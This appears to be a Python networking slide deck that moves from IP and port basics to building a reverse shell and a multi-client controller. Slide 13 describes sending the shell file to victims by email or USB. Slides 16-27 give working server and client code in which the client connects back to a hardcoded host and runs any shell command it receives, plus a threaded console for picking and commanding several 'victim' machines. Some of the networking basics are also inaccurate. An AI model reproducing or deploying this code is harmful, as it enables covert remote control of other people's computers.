Slide 1
Python Networking

Slide 2


Slide 3
Basics of Networking – IP address
You can think of IP addresses as address of your computer or a device.
If you are having a device of way of connecting to internet, then it definitely has IP address.
The word ‘IP’ stands for Internet Protocol.
Just like as you staying in the house, it has address, so if anyone wants to mail or send something to you, they will need your address.
Similarly, when a computer has to communicate or send the message to another computer, it needs an address, and that address is known as IP address.
According to google, IP address is just a unique string of numbers separated by full stops that identifies each computer using the internet protocol to communicate over a network.
The numbers in the string can range from 0-255.
No two computers can have the same IP address because they all are unique.

Slide 4

Example
Device-1
Device-2
192.168.0.104
(host)
103.227.99.252
(host)
Two computers can communicate with each other or send a message using IP address.

Slide 5
Public & Private IP
Public IP address – is given by the internet service providers i.e. ISP like Vodafone and AT &T.
Private IP address – is given to you by the router & Wi-Fi.
How to find out both IP addresses ?
Public IP -can be found by Google , type “whats my ip” or visit the site: https://whatsmyip.com/
Private IP –go to command prompt, for Windows users(ipconfig), Linux or Mac users(ifconfig).
The subsections of Public & Private IP addresses are : Static & Dynamic IP respectively.

Slide 6

Static and Dynamic IP
Static IP addresses never change but Dynamic IP addresses always keep changing.
Restart your computer and see for yourself.
Static IP address are usually found in Servers & websites.
Example:
Servers are nothing but computers which you can hire for some amount of money to do some processing work.
Dynamic IP address are usually found in Computer and mobile devices, which basically have to restart lot of time and they are not hosting any files and that is why their IP address are always changing.

Slide 7


Introduction to Ports
You can think of Ports as exact house or apartment number.
So, IP address represent the city & street name whereas, Port no represent exact house number you are locating in.
So, when a computer tries to connect with another computer, it not only needs IP address but also the Port as well.
Think about ports as exact room number.
Finding open ports using command line –”netstat –a –b –n”
IP address
Port No

Slide 8
A list of some important modules in Python Network / internet Programming:
Protocol | Common Function | Port No | Python Module
HTTP | Web pages | 80 | Httplib,urllib,xmlrpclib
NNTP | Usenet news | 119 | Nntplib
FTP | File transfers | 20 | Ftplib,urllib
SMTP | Sending email | 25 | Smtplib
POP3 | Fetching email | 110 | Poplib
IMAP4 | Fetching email | 143 | Imaplib
Telnet | Command lines | 23 | Telnetlib
Gopher | Document transfers | 70 | Gopherlib,urllib
To check, open the browser and type – google.com:80 -> enter. It opens the google webpage.

Slide 9
Introduction to Sockets
A socket is one endpoint of a two-way communication link between two programs running on the network.
A socket is bound to a port number so that the TCP layer can identify the application that data is destined to be sent to.
An endpoint is a communication of an IP address and a port number.
It is also the python object corresponding to a network connection.
The client program creates a socket at the end of the communication and then it attempts to connect the socket to a server.
Lets say, you have your computer and your friends computer. To communicate between both of them, you need to create socket and that socket has to bind to IP address & port no and then socket is able to send information to your friends computer and vice versa.
communication
Friend
Your

Slide 10
Socket commands in Python
socket.socket() – creates the socket to start communication.
s.bind(host,port) – bind IP address & port no together to socket.
s.send() – used to send message to another computer.
s.listen() – other computer continuously listens whether other computer is sending information or not.
s.recv() – receives the message and decodes the message into its system.
s.close() – closes the socket once all task completed.

Slide 11
Direct Connections
How the connection happens?
Consider, you are located in India and your friend is living in America, and your friends computer has run into a problem, and he/she wants you to fix his/her computer, so you will connect to its computer using command shell or any other software's such as TeamViewer, etc. and fix his/her computer.
We first create socket on our computer which basically means opening up a line of communication between computer and then we bind our host & port to the socket and send the request to friend on this IP address, if he accepts our request then we will be remotely able to access his/her computer using our command prompt/terminal and fix his problem.
So, for direct connection, we require IP address of our computer and friends computer.
Host /IP address + Port
Socket
Friend
Your

Slide 12
Problems with direct connection
It is difficult to get IP address
Even if we get his IP address , the IP address is Dynamic IP so its always changing.
Even we could get regular updates to the dynamic IP address the computer has bunch of firewalls which makes it impossible to get to his computer.

Slide 13
Reverse Connection
In Reverse connection, instead of trying to initiate or start connection from hackers computer, the connection is initiated from victims computer.
Hackers basically create a python file called “Reverse Shell” and in that file and in that file, IP address & Port no of hacker computer is stored.
Then they send this file to victims computer via email or usb and when the victim opens this file, it creates a reverse connection to hacker computer.
Now because, victim is starting the connection, the hacker doesn’t really have to worry about IP address of victim computer.
So, even if IP address is dynamic, it doesn’t matter.
Because as every time IP address changes, the file installed on victim computer calibrates accordingly.
Host /IP address + Port
Socket
Friend
Your

Slide 14
But there is still one more problem to solve, the hackers computer still has dynamic IP address, so the address stored in the file will be useless after sometime.
To mitigate this problem, hackers created a server and they store the IP address of the server in the reverse shell file.
Hacker
Host /IP address + Port
Socket
Victim

Slide 15
What is Server ?
A server or a cloud server is just a remote computer that never gets turned off. Because it is never turned off, people over the internet can access it anytime.
A server also has a static IP.

Slide 16
Server.py
import socket
import sys
#Create a Socket to connect two computers
def create_socket():
try:
global host
global port
global s
host=""
port=9999 #any unknown popular no can be used as port no
s=socket.socket()
except socket.error as msg:
print("Socket creation error "+str(msg))
#Sending Commands to client/victim/friend computer
def send_commands(conn):
# to send more than one command use infinite while loop
while True:
cmd = input()
#to stop the infinite loop, we need to quit
if cmd == "quit":
conn.close()
s.close()
sys.exit()
#to convert any command entered in string format to byte format
if len(str.encode(cmd)) > 0:
conn.send(str.encode(cmd)) # to send commands to another computer
client_response = str(conn.recv(1024), "utf-8") #whenever data is received from client back, it has to be converted from byte to string.
print(client_response,end="") #here end parameter gets the cursor to next line after giving output.
def main():
create_socket()
bind_socket()
socket_accept()
main() #function calling
def bind_socket():
try:
global host
global port
global s
print("Binding the Port :"+str(port))
s.bind((host,port))
s.listen(5) #server will continuously listen from varioous computers and 5 is the no of bad connections after which it throws error.
except socket.error as msg:
print("Socket Binding error."+str(msg) + "\n" + "Retrying...")
bind_socket() #recursive function calling
#once connection initiated, accept the connection
def socket_accept():
conn,address= s.accept()
print("Connection has been established !! "+"IP "+address[0]+ ": Port"+ str(address[1]))
send_commands(conn) #to send any command like for making a folder on to your friend or victim computer
conn.close() #close the connection

Slide 17
What is Client ?
Functions of client.py :
Try and connect to our server.
Wait for our instructions.
Receives the instructions and run them.
Take the result and send them back to the server.

Slide 18
Client.py
import socket
import os #operating system
import subprocess #subprocess is a process exist on windows computer
s = socket.socket()
host="192.168.0.167" #this IP address is dynamic as it changes whenever we restart our computer
port=9999
#now need to bind them together
s.connect((host,port))
#infinite loop for lot of instructions should be sent to client and should be executed by client.py file
while True:
data = s.recv(1024)
#for data check,utf-8 is character format and used to convert data coming from server in byte format to string format
#and checks for first two character in data is 'cd' after decoding
if data[:2].decode("utf-8") == "cd":
os.chdir(data[3:].decode("utf-8")) #checks character from 3 position after cd like 'cd ..' or cd "DELL"
if len(data) > 0:
#Popen() opens the terminal to execute commands and decodes entire string entered in
# shell property enables access to shell commands like dir.
cmd = subprocess.Popen(data[:].decode("utf-8"),shell=True,stdout=subprocess.PIPE,stdin=subprocess.PIPE,stderr=subprocess.PIPE)
#now sending back to server
output_byte = cmd.stdout.read() + cmd.stderr.read()
output_str = str(output_byte, "utf-8")
#while sending to server need to convert string to byte and also send cwd i.e. 'C:\Users\DELL>'
currentWD = os.getcwd() + "> "
s.send(str.encode(output_str + currentWD))
print(output_str) #to print on clients computer

Slide 19
Server
socket()
Client
Bind()
socket()
listen()
accept()
Block until there are connection from client
Connection establishment
connect()
Data (request)
read()
write()
Process request
write()
Data (reply)
read()
close()
close()

Slide 20
Multiple Clients Support
Now what if we want to control more than one client computers from a single server.
But that will be costly and not feasible too.
Assume, you are on a single computer as administrator and you need to have remote access to all computers in a lab, or in the workstation. In this situation, reverse shell program will not work.
So, will now add the functionality of handling all the clients from one single server python file and build a ‘multiple client support system’.
Victim
Client.py
conn, address
Server.py
Hacker’s
Server
conn, address
Victim
Client.py
conn, address
Victim
Client.py

Slide 21
Two tasks of Server.py file
Listen and accept connections from other clients.
Sending commands to an already connected client.
These tasks can be achieved on one program by concept ‘threading’.
Thread is a multitasking support system.
Speaking – Thread 1
Thinking – Thread 2
Thus, Listen and accept connections from other clients – Thread 1
Check client connected and Sending commands to an already connected client – Thread 2

Slide 22
Creating Connection with Multiple Clients
import socket
import sys
import threading
import time
from queue import Queue
Number_of_threads = 2
Job_Number = [1,2] # list of thread1 & thread2
queue = Queue()
#empty list to store connection & address
all_connections =[]
all_address = []
#Create a Socket to connect two computers
def create_socket():
try:
global host
global port
global s
host=""
port=9999 #any unknown popular no can be used as port no
s=socket.socket()
except socket.error as msg:
print("Socket creation error "+str(msg))
#Binding the Socket with host & port no and listening for connection
def bind_socket():
try:
global host
global port
global s
print("Binding the Port :"+str(port))
s.bind((host,port))
s.listen(5) #server will continuously listen from varioous computers and 5 is the no of bad connections after which it throws error.
except socket.error as msg:
print("Socket Binding error."+str(msg) + "\n" + "Retrying...")
bind_socket() #recursive function calling

Slide 23
Handling Connections
# Handling connection from multiple clients and saving to a list
# Closing previous connections when server.py file is restarted
def accepting_connections():
for c in all_connections:
c.close()
del all_connections[:]
del all_address[:]
while True:
try:
conn, address = s.accept()
s.setblocking(1) # prevents timeout
all_connections.append(conn)
all_address.append(address)
print("Connection has been established :" + address[0])
except:
print("Error accepting connections")

Slide 24
Creating Interactive Custom Shell/Terminal
# 2nd thread functions - 1) See all the clients 2) Select a client 3) Send commands to the connected client
# Interactive prompt/shell/terminal for sending commands
# turtle> list
# 0 Friend-A Port
# 1 Friend-B Port
# 2 Friend-C Port
# turtle> select 1
def start_turtle():
while True:
cmd = input('turtle> ')
if cmd == 'list':
list_connections()
elif 'select' in cmd:
conn = get_target(cmd)
if conn is not None:
send_target_commands(conn)
else:
print("Command not recognized")

Slide 25
Listing the Connections
#Display all current active connections with client
def list_connections():
results = ""
selectId =0
# or selectId++ instead of enumerate function
for i,conn in enumerate(all_connections):
#to check whether conection with client is still active or not
try:
conn.send(str.encode(" "))
conn.recv(20480)
except:
del all_connections[i] #delete specific element from list
del all_address[i]
continue
results = str(i)+ " "+ str(all_address[i][0]) + " "+ str(all_address[i][1]) + "\n"
print("--------------Clients----------------"+"\n"+results)

Slide 26
Selecting Target Connection
#selecting the target
def get_target(cmd):
try:
target = cmd.replace('select ','') #target =id
#since id is in string format so convert to int
target = int(target)
conn = all_connections[target]
print("You are now connected to :"+ str(all_address[target][0]))
print(str(all_address[target][0]) + ">",end="") #prints IP address of client like # 192.168.0.4> dir
return conn
except:
print("Selection not Valid !")
return None

Slide 27
Sending Commands to Client
#Sending Commands to client/victim/friend computer
def send_target_commands(conn):
# to send more than one command use infinite while loop
while True:
try:
cmd = input()
# to stop the infinite loop, we need to quit
if cmd == "quit":
break
# to convert any command entered in string format to byte format
if len(str.encode(cmd)) > 0:
conn.send(str.encode(cmd)) # to send commands to another computer
client_response = str(conn.recv(20480),"utf-8") # whenever data is received from client back, it has to be converted from byte to string.
print(client_response, end="") # here end parameter gets the cursor to next line after giving output.
except:
print("Error sending Commands.") #if client system is off then no more commands will be sent to it.
break

Slide 28
Thread Flow
Create worker Threads
Use a ‘for’ loop
Create threads using t= threading.Thread()
Assign t.daemon=True (i.e. thread should release the memory after program ends)
Start the thread using t.start()
Store jobs in QUEUE because threads look for jobs in a queue and not in lists.
Create a work function and get the queue
If the job number in queue is 1 then handle connections
If the job number in queue is 2 then send the commands.

Slide 29

Output
First Run server.py file
Then Run client.py file
Output :

